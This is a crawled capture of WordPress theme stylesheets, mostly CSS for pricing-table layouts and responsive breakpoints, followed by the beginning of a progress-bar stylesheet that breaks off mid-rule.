	.dt-sc-pr-tb-col.type5:hover .dt-sc-pricing-desc, .dt-sc-pr-tb-col.type5.selected .dt-sc-pricing-desc { color: #fff; }
	.dt-sc-pr-tb-col.type5 .dt-sc-pricing-desc { padding: 20px;  border-bottom: 1px solid #ddd; }
	.dt-sc-pr-tb-col.type5 .dt-sc-pricing-buy-now a { border: 1px solid #fff; padding: 0% 10%; text-transform: capitalize; line-height: 50px;  margin: 30px 0;}
	.dt-sc-pr-tb-col.type5 .dt-sc-tb-header .dt-sc-tb-price span.value {  color: #fff;}
	.dt-sc-pr-tb-col.type5:hover .dt-sc-pricing-buy-now a, .dt-sc-pr-tb-col.type5.selected .dt-sc-pricing-buy-now a { background: #fff; }

	.dt-sc-pr-tb-col.type6 { clear:both; float:left; padding: 0; text-align:center; width:100%; }

	.dt-sc-pr-tb-col.type6 {margin: 0;padding: 0;background-image: url(../../images/pattern-grudge.png);border: 1px solid rgba(0, 0, 0, .1); border-radius: 0;background-color: #fff;}
	.dt-sc-pr-tb-col.type6 .dt-sc-tb-header {padding:30px 25px;position: relative;z-index: 1;background: transparent;}
	.dt-sc-pr-tb-col.type6 .dt-sc-tb-header .dt-sc-pr-tb-color { content: ""; display: block; height: 5px; position: absolute; left: 0; top: 0; width: 100%; z-index: -1; }
	.dt-sc-pr-tb-col.type6 .dt-sc-tb-title h5 { font-size: 30px; margin-bottom:10px; }

	.dt-sc-pr-tb-col.type6 .dt-sc-price { border-top:1px dashed; margin: 25px 0 0; padding: 35px 0 0; }
	.dt-sc-pr-tb-col.type6 .dt-sc-price h6 { font-size: 50px; margin-bottom: 0; position: relative; }
	.dt-sc-pr-tb-col.type6 .dt-sc-price h6 sup { font-size: 18px; left: -10px; top:-20px; }
	.dt-sc-pr-tb-col.type6 .dt-sc-price h6 sub { font-size: 18px; margin: 0 0 0 10px; position:relative; bottom: 4px; }

	.dt-sc-pr-tb-col.type6.selected .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type6.selected .dt-sc-price h6,
	.dt-sc-pr-tb-col.type6.selected .dt-sc-price,
	.dt-sc-pr-tb-col.type6:hover .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type6:hover .dt-sc-price h6,
	.dt-sc-pr-tb-col.type6:hover .dt-sc-price { color: #fff; }

	.dt-sc-pr-tb-col.type6 .icon-wrapper, .dt-sc-pr-tb-col.type6 .image-wrapper {display: block;height: 150px;margin: 0 auto 10px;overflow: hidden;position: relative;width: 150px;z-index: 1;border-radius: 50%;}
	.dt-sc-pr-tb-col.type6 .icon-wrapper { border-style: solid; border-width: 1px; }

	.dt-sc-pr-tb-col.type6 .icon-wrapper span, .dt-sc-pr-tb-col.type6 .image-wrapper img { float: left; max-width: 150px; width: 100%; }
	.dt-sc-pr-tb-col.type6 .icon-wrapper span { font-size: 75px; line-height: 150px; }

	.dt-sc-pr-tb-col.type6 .dt-sc-tb-content { padding: 0 25px 20px; width:100%; margin: 0; float:left; }
	.dt-sc-pr-tb-col.type6 .dt-sc-tb-content li { border-bottom: 1px dashed; clear:both; display:block; float:left; padding:15px 0; width:100%; font-size: 14px; }
	.dt-sc-pr-tb-col.type6 .dt-sc-tb-content li:last-child { border-width: 0; }
	.dt-sc-pr-tb-col.type6 .dt-sc-tb-content li.dt-sc-strike-out { text-decoration: line-through; }
	.dt-sc-pr-tb-col.type6 .dt-sc-tb-content li > span { display: inline; }

	.dt-sc-pr-tb-col.type6 .dt-sc-buy-now { float: left; padding: 0 25px 30px; width: 100%; }
	.dt-sc-pr-tb-col.type6 .dt-sc-buy-now a { border: 1px solid; display: inline-block; font-size: 16px; font-weight: bold; letter-spacing: 1px; padding:10px 50px 10px 20px; position: relative; text-transform: uppercase; }
	.dt-sc-pr-tb-col.type6 .dt-sc-buy-now a:after { content: "\e660"; display: inline-block; font-family: "Stroke-Gap-Icons"; height: 48px; line-height: 44px; position: absolute; right: 0; top: 0; width: 50px; }	

	.dt-sc-pr-tb-col.type1.classic.selected { color: #fff; }

	.dt-sc-pr-tb-col:hover .dt-sc-tb-header .dt-sc-pr-tb-color, .dt-sc-pr-tb-col.selected .dt-sc-tb-header .dt-sc-pr-tb-color { height: 100%; }
	.dt-sc-pr-tb-col.tb-has-icon:hover .dt-sc-tb-header .dt-sc-pr-tb-color, .dt-sc-pr-tb-col.tb-has-icon.selected .dt-sc-tb-header .dt-sc-pr-tb-color { height: calc(100% + 75px); }
	 
	.outer-frame-border .dt-sc-pr-tb-col.type6 { display: inline-block; float: none; }
	.dt-sc-pr-tb-col.type6 .image-wrapper:before { background-repeat: no-repeat; background-size: 100% auto;  content: ""; height: auto; position: absolute; bottom: 2px; left: 2px; right: 2px;  top: 5px;  width: auto;background-image: url("../../images/image-icon-shape.png"); }
	.outer-frame-border:before, .outer-frame-border:after { -webkit-transition: all 0.75s ease 0s; -moz-transition: all 0.75s ease 0s; -ms-transition: all 0.75s ease 0s;-o-transition: all 0.75s ease 0s; transition: all 0.75s ease 0s;}

	.outer-frame-border:before {  bottom: -10px;  left: 20px; right: 5px; top: 10px; }
	.outer-frame-border:before, .outer-frame-border:after { border: 1px solid rgba(0, 0, 0, .1); content: ""; position: absolute; z-index: -1; }
	.outer-frame-border:after, .outer-frame-border:hover:before { bottom: 25px; left: 25px; right: 25px; top: 25px;	}
	.outer-frame-border:hover:after { bottom: -10px; left: 20px; right: 5px; top: 10px; }

	.dt-sc-pr-tb-col.type7 { border-radius: 0; margin-bottom: 30px; padding-bottom: 50px; z-index: 1; position: relative; border: 1px solid rgba(0, 0, 0, .1); overflow: hidden; }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-header { padding: 50px 30px; margin: 0; position: relative; background: #f1f1f1; z-index: 99; overflow: hidden; }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-header .image-wrapper { text-align: center; display: inline-block; width: 100%; margin-bottom: 30px; }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-header .image-wrapper > img { margin:0 auto; }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-header h6 { margin-bottom: 0; font-size:50px; font-weight:700; position:relative; }
	
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-header:before, .dt-sc-pr-tb-col.type7 .dt-sc-tb-header:after { position: absolute; content: ""; display: block; bottom: 0; width: 50%; background: #fff; height: 150%; z-index: -1; }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-header:before { left: 0; right: auto; transform-origin: bottom right; }
	.dt-sc-pr-tb-col.type7:hover .dt-sc-tb-header:before, .dt-sc-pr-tb-col.type7.selected .dt-sc-tb-header:before { transform: rotate(-70deg); }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-header:after { right: 0; left: auto; transform-origin: bottom left; }
	.dt-sc-pr-tb-col.type7:hover .dt-sc-tb-header:after, .dt-sc-pr-tb-col.type7.selected .dt-sc-tb-header:after { transform: rotate(70deg); }
	
	.vc_col-sm-12 .dt-sc-pr-tb-col.type7 .dt-sc-tb-header:before,
	.vc_col-sm-12 .dt-sc-pr-tb-col.type7 .dt-sc-tb-header:after { height: 220%; }

	.dt-sc-pr-tb-col.type7 .dt-sc-price > span { display: inline-block; font-size: 12px; color: #757575; text-transform: uppercase; font-weight: 700; letter-spacing: 0.5px; }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-content { padding: 50px 30px 0 50px; width: 100%; margin: 0; float: left; text-align: left; box-sizing: border-box; }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-content li { float: left; display: block; clear: both; padding: 5px 0 5px 30px; width: 100%; border: none; font-size: 16px; letter-spacing: 0.5px; line-height: 25px; position: relative; }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-content li.dt-sc-item-enable:before { content: "\f00c"; color: #14b939; }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-content li:before { content: "\f068"; color: #f02113; }
	.dt-sc-pr-tb-col.type7 .dt-sc-tb-content li:before { position: absolute; font-family: "fontAwesome"; font-weight: 900; left: 0; top: 5px; margin: auto; }
	.dt-sc-pr-tb-col.type7 .dt-sc-buy-now { display: inline-block; width: 100%; padding: 0 30px; }
	.dt-sc-pr-tb-col.type7 .dt-sc-buy-now a {background-color: #f1f1f1; border-radius: 5px; box-sizing: border-box; display: inline-block; float: none; margin-top: 40px; text-transform: capitalize; width: 100%; font-weight: 600; font-size: 16px; }

	.dt-sc-pr-tb-col.type7.selected, .dt-sc-pr-tb-col.type7:hover { box-shadow: 0 0 20px 2px rgba(0, 0, 0, 0.03); -webkit-box-shadow: 0 0 20px 2px rgba(0, 0, 0, 0.03); -moz-box-shadow: 0 0 20px 2px rgba(0, 0, 0, 0.03); }
	

	/*--------------------------------------------------------------
	3.0 - Default Color
	--------------------------------------------------------------*/
	
	.dt-sc-pr-tb-col.minimal, .dt-sc-pr-tb-col.minimal h5, .dt-sc-pr-tb-col.minimal .dt-sc-price h6, .dt-sc-pr-tb-col .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .dt-sc-tb-title h5, .dt-sc-pr-tb-col.minimal:hover .dt-sc-tb-title p { color:#000000; }
	
	.dt-sc-dark-bg .dt-sc-pr-tb-col.minimal { background:#ffffff; }
	
	.dt-sc-pr-tb-col .dt-sc-tb-header, .dt-sc-pr-tb-col.minimal .icon-wrapper:before, .dt-sc-pr-tb-col.minimal .dt-sc-price, .dt-sc-pr-tb-col .dt-sc-buy-now a { background:rgba(0, 0, 0, 0.03); }

	.dt-sc-pr-tb-col.type2 .dt-sc-tb-header, .dt-sc-pr-tb-col.type2 .dt-sc-buy-now a { background: rgba(0, 0, 0, 0.05) }
	
	.dt-sc-pr-tb-col.type1:hover .dt-sc-price, .dt-sc-pr-tb-col.type1.selected .dt-sc-price { border-color:rgba(255, 255, 255, 0.2); }
	.dt-sc-pr-tb-col.type1, .dt-sc-pr-tb-col.minimal, .dt-sc-pr-tb-col .dt-sc-tb-content li { border-color:rgba(0, 0, 0, 0.07); }

	.dt-sc-pr-tb-col.type1 .dt-sc-price { border-color:#ddd; }
	
	.dt-sc-pr-tb-col:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal.selected .dt-sc-buy-now a, .dt-sc-pr-tb-col.minimal:hover .dt-sc-price h6, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price h6, .dt-sc-pr-tb-col.minimal:hover .dt-sc-price p, .dt-sc-pr-tb-col.minimal.selected .dt-sc-price p, .dt-sc-pr-tb-col.minimal:hover .icon-wrapper span, .dt-sc-pr-tb-col.minimal.selected .icon-wrapper span, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type1:hover .dt-sc-tb-title p, .dt-sc-pr-tb-col.type1.selected .dt-sc-tb-title p, .dt-sc-pr-tb-col.type1:hover .dt-sc-price h6, .dt-sc-pr-tb-col.type1.selected .dt-sc-price h6, .dt-sc-pr-tb-col.type2:hover .dt-sc-tb-header h5, .dt-sc-pr-tb-col.type2.selected .dt-sc-tb-header h5, .dt-sc-pr-tb-col.type2 h6 { color:#ffffff; }	
	
	/* Type 8 */
	.dt-sc-pr-tb-col.type8 { position:relative; border:5px solid #f0f0f0; background:#fafafa; width:100%; margin:0px; padding:0px; text-align:center; -webkit-transition:-webkit-box-shadow 0.2s ease-out; -moz-transition:-moz-box-shadow 0.2s ease-out; 	-o-transition:-o-box-shadow 0.2s ease-out; transition:box-shadow 0.2s ease-out; }
	
	.dt-sc-pr-tb-col.type8 .dt-sc-tb-title h5 { padding:20px; font-weight:bold; font-size:20px; line-height:normal; text-transform:uppercase; margin-bottom:0px; }
	
	.dt-sc-pr-tb-col.type8 .dt-sc-tb-header .dt-sc-price { background:#666667; margin:0px -5px; padding:20px 20px 20px 20px; display:block; font-size:48px; font-weight:bold; color:#ffffff; }
	.dt-sc-pr-tb-col.type8 .dt-sc-tb-header .dt-sc-price span { font-size:18px; }
	
	.dt-sc-pr-tb-col.type8 .dt-sc-tb-content { border-top:5px solid #f0f0f0; list-style-type:none; margin:0px; padding:0; }
	.dt-sc-pr-tb-col.type8 .dt-sc-tb-content li { background:#f7f7f7; font-size:14px; color:#757575; border-top:1px solid #dfdfdf; border-bottom:1px solid #ffffff; padding:18px 10px; }
		
	.dt-sc-pr-tb-col.type8 .dt-sc-buy-now { border-top:5px solid #f0f0f0; padding:20px; margin:0px; float:left; width:100%; }
	.dt-sc-pr-tb-col.type8 .dt-sc-buy-now .dt-sc-button { margin:0px; border:1px solid #666667; color:#666667; background:transparent; border-radius:0; padding:11px 20px; font-weight:bold; }
	.dt-sc-pr-tb-col.type8 .dt-sc-buy-now .dt-sc-button:after { background:#666667; }
	.dt-sc-pr-tb-col.type8 .dt-sc-buy-now .dt-sc-button:hover, .dt-sc-pr-tb-col.type8.selected .dt-sc-buy-now .dt-sc-button:hover { color:#ffffff; }
	
	.dt-sc-pr-tb-col.type8, .dt-sc-tb-header .dt-sc-price, .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type8 .dt-sc-buy-now { -webkit-transition:all 300ms linear; -moz-transition:all 300ms linear; -o-transition:all 300ms linear; -ms-transition:all 300ms linear; transition:all 300ms linear; }
	
	.dt-sc-pr-tb-col.type8.selected, .dt-sc-pr-tb-col.type8:hover { z-index:1; box-shadow:0px 0px 15px rgba(0, 0, 0, 0.25); -moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.25); -webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.25); margin-top:-25px; }
	.dt-sc-pr-tb-col.type8:hover { z-index:100; }
	
	.dt-sc-pr-tb-col.type8.selected .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type8:hover .dt-sc-tb-title h5, .dt-sc-pr-tb-col.type8.selected .dt-sc-buy-now, .dt-sc-pr-tb-col.type8:hover .dt-sc-buy-now { padding:25px 20px; }	
	.dt-sc-pr-tb-col.type8.selected .dt-sc-tb-header .dt-sc-price, .dt-sc-pr-tb-col.type8:hover .dt-sc-tb-header .dt-sc-price { padding:35px 20px; }
	
	.dt-sc-pr-tb-col.type8.selected .dt-sc-buy-now .dt-sc-button { color:#ffffff; }		
	/*--------------------------------------------------------------
	4.0 - Responsive
	--------------------------------------------------------------*/
	/*----*****---- << Desktop >> ----*****----*/
	 @media only screen and (min-width:1381px) and (max-width:1599px) {

		ul.dt-sc-pricing-table.type4 > li.dt-sc-pr-tb-col .dt-sc-pricing-desc { font-size: 16px; line-height: 26px; }

		.dt-sc-pr-tb-col.type5 .dt-sc-tb-price:after { left: -28%; top: -100%; }

		.dt-sc-pr-tb-col.type5:after { height: 60px; }

		.dt-sc-pr-tb-col.type5 .dt-sc-tb-price { width: 40%; }
		.dt-sc-pr-tb-col.type5 .dt-sc-tb-title h5 { font-size: 30px; }

	}

	/*----*****---- << Laptop/Notebook >> ----*****----*/
	@media only screen and (min-width:1200px) and (max-width:1380px) {

		ul.dt-sc-pricing-table.type4 > li.dt-sc-pr-tb-col .dt-sc-pricing-desc { font-size: 16px; line-height: 26px; }

		.dt-sc-pr-tb-col.type5 .dt-sc-tb-price:after { left: -28%; top: -100%; }
		.dt-sc-pr-tb-col.type5 .dt-sc-tb-price { width: 40%; }
		.dt-sc-pr-tb-col.type5 .dt-sc-tb-title h5 { font-size: 26px; }

		.dt-sc-pr-tb-col.type5:after { height: 60px; }

	}
	
	
	/* Note: Design for a width of 960px */	
    @media only screen and (min-width:992px) and (max-width:1199px) {
		
		/** Pricing Tables **/

		.dt-sc-pr-tb-col .dt-sc-tb-content li { font-size: 14px; }
		
		.dt-sc-pr-tb-col.type1 .dt-sc-tb-title h5 { font-size: 22px; }
		.dt-sc-pr-tb-col.type1 .dt-sc-price h6 { font-size: 50px; }
		
		.dt-sc-pr-tb-col.type2 { margin-bottom: 80px; }

		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header:before { height: 124px; width: 124px; }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-title { height: 103px; }
		
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before, .side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price::before { height: 126px; width: 126px; }
	
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before { top: 39px; }
		
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price::before { top: -64px; }

		.dt-sc-pr-tb-col .dt-sc-tb-content { padding: 0 15px 20px; }

		.dt-sc-pr-tb-col.type3 .dt-sc-tb-title h3 { font-size: 20px; margin: 0; }
		.dt-sc-pr-tb-col.type3 .dt-sc-tb-title h3 span { font-size: 18px; }

		.dt-sc-pr-tb-col.type3 .dt-sc-tb-title .dt-sc-pricing-title { width: 70%; }
		.dt-sc-pr-tb-col.type3 .dt-sc-pricing-icon { width: 40px; height: 40px; line-height: 40px; }
		.dt-sc-pr-tb-col.type3 .dt-sc-pricing-icon i { font-size: 24px; margin-top: 8px; }

		ul.dt-sc-pricing-table.type4 .dt-sc-tb-title h4 { font-size: 24px; }
		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li { padding-right: 10px; }
		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i { padding-left: 28px; }
		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i:before { width: 20px; height: 20px; line-height: 17px; }

		ul.dt-sc-pricing-table.type4 li.dt-sc-one-fourth { width: 22%; }
		ul.dt-sc-pricing-table.type4 li.dt-sc-one-half { width: 56%; }

		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i { top: -15px; }

		ul.dt-sc-pricing-table.type4 > li.dt-sc-pr-tb-col .dt-sc-pricing-desc,
		.dt-sc-pr-tb-col .dt-sc-pricing-table-type4-item  .dt-sc-tb-content li { font-size: 12px; }

		ul.dt-sc-pricing-table.type4 ul.dt-sc-pricing-table-type4-item.selected:before { left: -65px; }

		.dt-sc-pr-tb-col.type5 { margin-bottom: 100px; }
		.dt-sc-pr-tb-col.type5:after { height: 80px; }

		.dt-sc-pr-tb-col.type5 .dt-sc-pricing-desc { padding: 20px; }
		.dt-sc-pr-tb-col.type6 .dt-sc-price h6 { font-size: 40px; }

		.dt-sc-pr-tb-col.type6 .dt-sc-price h6 sup { left: -6px; top: -12px; }	
		.dt-sc-pr-tb-col.type6 .dt-sc-tb-header { padding: 30px 20px; }

	}
	
	
	/* Note: Design for a width of 768px */
    @media only screen and (min-width:768px) and (max-width:991px) {
		
		/** Pricing Tables **/

		.dt-sc-pr-tb-col .dt-sc-buy-now a { padding: 18px 35px 17px; font-size: 16px; }

		.dt-sc-pr-tb-col.minimal .dt-sc-price h6 { font-size: 42px; }
		.dt-sc-pr-tb-col.minimal .dt-sc-buy-now a { padding: 18px 25px 17px; }
		
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header::before { height: 95px; width: 95px; }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-title { height: 88px; }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before, .side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price::before { height: 98px; right: 0; width: 98px; }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before { top: 39px; }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price::before { top: -50px; }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5 { font-size: 11px; line-height: 13px; }
		
		.dt-sc-pr-tb-col.type2 { margin-bottom: 30px; }
		.dt-sc-pr-tb-col.type3 { margin-bottom: 40px; }
		.dt-sc-pr-tb-col.type5 { margin-bottom: 60px; }

		.dt-sc-pr-tb-col.type1 .dt-sc-price h6 { font-size: 50px; }

		.dt-sc-pr-tb-col.type3 .dt-sc-pricing-icon { right: 30px; }

		ul.dt-sc-pricing-table.type4 li.column:first-child { width: 100%; }
		ul.dt-sc-pricing-table.type4 li.column:nth-child(2) { width: 70%; }
		ul.dt-sc-pricing-table.type4 li.column:last-child { width: 30%; }

		ul.dt-sc-pricing-table.type4 .dt-sc-tb-title { padding: 30px 16px; border-right: none; }
		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li { padding: 0 10px 0 0; font-size: 12px; }
		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i { padding-left: 25px; top: -14px; }
		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i::before { width: 18px; height: 18px; line-height: 15px; }
		ul.dt-sc-pricing-table.type4 > li.dt-sc-pr-tb-col .dt-sc-pricing-desc { font-size: 16px; }

		.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a i.fa { padding: 10px; }
		.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a i.fa:after { left: 42px; }
		.dt-sc-pr-tb-col .dt-sc-pricing-buy-now a span { padding: 10px 20px; font-size: 14px; }
		ul.dt-sc-pricing-table.type4 ul.dt-sc-pricing-table-type4-item.selected:before {left: auto; margin-left: -1px; right: 5px; top: 5px; transform: rotate(0deg); -moz-transform: rotate(0deg); -ms-transform: rotate(0deg); -webkit-transform: rotate(0deg); z-index: 9; }


		.dt-sc-pr-tb-col.type5:after { height: 50px; }

		.dt-sc-pr-tb-col.type5 .dt-sc-tb-header .dt-sc-tb-price h2 { margin-bottom: -10px; }
		.dt-sc-pr-tb-col.type5 .dt-sc-tb-price:after { height: 220%; left: -10%; top: -160%; transform: rotate(-40deg); -moz-transform: rotate(-40deg); -ms-transform: rotate(-40deg); -o-transform: rotate(-40deg); -webkit-transform: rotate(-40deg); }

		.outer-frame-border { margin-bottom: 30px; }
		.outer-frame-border:before, .outer-frame-border:hover:after { bottom: 20px; opacity: 1; }
		.outer-frame-border:hover:before, .outer-frame-border:after { opacity: 0; }

		.dt-sc-pr-tb-col.type7 .dt-sc-tb-content { padding: 50px 30px 0 30px; }
 
	}
	
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {
		
		/** Pricing Tables **/
		.dt-sc-pr-tb-col.type2 .dt-sc-tb-header { position: relative; }
		.dt-sc-pr-tb-col.type2 .dt-sc-tb-title, .dt-sc-pr-tb-col.type2 .dt-sc-price { margin-left: auto; margin-right: auto; }

		.dt-sc-pr-tb-col.type2, .dt-sc-pr-tb-col.type3 { margin-bottom: 30px; }

		ul.dt-sc-pricing-table.type4 .dt-sc-tb-title { border-right: none; padding: 30px 25px; }
		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content { padding: 3% 30px 0 25px; }
		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li { width: 50%; font-size: 14px; padding-right: 15px; }
		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li i { top: -17px; }

		ul.dt-sc-pricing-table.type4 li.column.dt-sc-one-fourth:not(.first) { padding: 0 0 20px 0; }
		ul.dt-sc-pricing-table.type4 li.column:nth-child(2) { margin-bottom: 5px; }

		ul.dt-sc-pricing-table.type4 ul.dt-sc-pricing-table-type4-item.selected:before { right: -32px; left: auto; }

		.dt-sc-pr-tb-col.type5 { margin-bottom: 60px; }
		.dt-sc-pr-tb-col.type5:after { height: 50px; }

		.outer-frame-border { margin-bottom: 50px; }
		.outer-frame-border:before, .outer-frame-border:hover:after { bottom: 40px; opacity: 1; }
		.outer-frame-border:hover:before, .outer-frame-border:after { opacity: 0; }
		
	}
	
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/
    /* Note: Design for a width of 480px */
    @media only screen and (min-width: 480px) and (max-width: 767px) {
		
	.dt-sc-pr-tb-col .dt-sc-tb-thumb > img { width: 100%; }
	
	}

	/* Common Styles for the devices below 479px width */ 
	@media only screen and (max-width: 479px) {

		.dt-sc-pr-tb-col.type3 .dt-sc-pricing-desc { width: 100%; float: left; padding: 0 15px; }

		.dt-sc-pr-tb-col.type3 .dt-sc-tb-title .dt-sc-pricing-title { width: 70%; }
		.dt-sc-pr-tb-col.type3 .dt-sc-tb-title h3 { font-size: 22px; }
		.dt-sc-pr-tb-col.type3 .dt-sc-tb-title h3 span { font-size: 18px; }

		ul.dt-sc-pricing-table.type4 ul.dt-sc-tb-content > li { width: 100%; }

		.dt-sc-pr-tb-col.type5 .dt-sc-tb-price,
		.dt-sc-pr-tb-col.type5 .dt-sc-tb-title { width: 100%; }

		.dt-sc-pr-tb-col.type5 .dt-sc-tb-price:after, .dt-sc-pr-tb-col.type5 .dt-sc-tb-title:after { transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; -webkit-transform: none; top: 0; height: 100%; }

		.dt-sc-pr-tb-col.type5 .dt-sc-tb-price, .dt-sc-pr-tb-col.type5 .dt-sc-tb-title { padding: 30px; }

		.dt-sc-pr-tb-col.type5 .dt-sc-tb-title h5 { padding: 0; margin: 0; }

		.dt-sc-pr-tb-col.type5 .dt-sc-tb-header { padding-bottom: 20px; }

		.dt-sc-pr-tb-col.type6 .dt-sc-price h6 { font-size: 36px; }

	}
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {						
		
		/** Pricing Tables **/
		.dt-sc-pr-tb-col.type2 .dt-sc-tb-header::before { height: 140px; width: 140px; }
		
		.dt-sc-pr-tb-col.type2 .dt-sc-tb-title { height: 111px; }
		.dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before { height: 142px; width: 142px; }
				
		.dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5 { font-size: 18px; line-height: 20px; }

		.dt-sc-pr-tb-col.type2 .dt-sc-price { height: 97px; }
		.dt-sc-pr-tb-col.type2 .dt-sc-price::before { height: 164px; width: 164px; }
		.dt-sc-pr-tb-col.type2 .dt-sc-price h6 { font-size: 30px; }
		
		/* Sidenavigation Pricing Table */		
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5 { font-size: 15px; line-height: 16px; }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5 span, .side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price h6 { font-size: 26px; }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price { padding: 15px 0 0; }
		
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header::before { height: 132px; top: 13px; width: 132px; }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before { height: 135px; top: 33px; width: 135px;  }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-title { height: 101px; }
		.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price::before { height: 149px; width: 149px; }	
		
	} 

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/progress-bar.css
body_size: 2296
content:
@charset "utf-8";
/* Table of Content
==================================================
	1.0 - Progress Bar
	2.0 - Default Colors
	3.0 - Responsive*/

	/*--------------------------------------------------------------
	1.0 - Progress Bar
	--------------------------------------------------------------*/
	.dt-sc-progress { margin:48px 0 10px; clear:both; display:inline-block; width:100%; border-radius:3px; height:42px; padding:1px; background:#ededed; }
	.dt-sc-progress .dt-sc-bar { position:relative; }
	.dt-sc-bar-text { font-weight:600; margin-bottom:5px; margin:-36px 0 0;  }
	.dt-sc-progress .dt-sc-bar-text > span { float:right; display:inline-block; }
	
	.dt-sc-progress.style1 { margin:5px 0 0; }
	.dt-sc-progress.style1 .dt-sc-bar-text { color:#fff; position: absolute; top:50%; left:15px; transform:translateY(-50%); margin:0; }
	.dt-sc-progress.style1 .dt-sc-bar-text > span { position: absolute; left: 100%; margin-left: 15px; top: 0; }
	.dt-sc-progress.style1 .dt-sc-bar-text > span:before { content: "-"; display: block; position: absolute; left: -10px; top: 0; }
	
	@-webkit-keyframes progress-bar-stripes {
	  from {
		background-position: -20px 0;
	  }
	  to {
		background-position: 0 0;
	  }
	}
	@-moz-keyframes progress-bar-stripes {
	  from {
		background-position: -20px 0;
	  }
	  to {
		background-position: 0 0;
	  }
	}
	@-ms-keyframes progress-bar-stripes {
	  from {
		background-position: -20px 0;
	  }
	  to {
		background-position: 0 0;
	  }
	}
	@-o-keyframes progress-bar-stripes {
	  from {
		background-position: 0 0;
	  }
	  to {
		background-position: -20px 0;
	  }
	}
	@keyframes progress-bar-stripes {
	  from {
		background-position: -20px 0;
	  }
	  to {
		background-position: 0 0;
	  }
	}
	.dt-sc-progress .dt-sc-bar {
	  width: 0%;
	  height: 100%;
	  float: left;
	  background-repeat: repeat-x;
	  -webkit-transition: width 0.6s ease;
	  -moz-transition: width 0.6s ease;
	  -o-transition: width 0.6s ease;
	  transition: width 0.6s ease;
	 /* border-radius:20px; */
	}
	.dt-sc-progress .dt-sc-bar + .dt-sc-bar {
	  -webkit-box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
	  -moz-box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
	  box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
	}
	.dt-sc-progress-striped .dt-sc-bar {
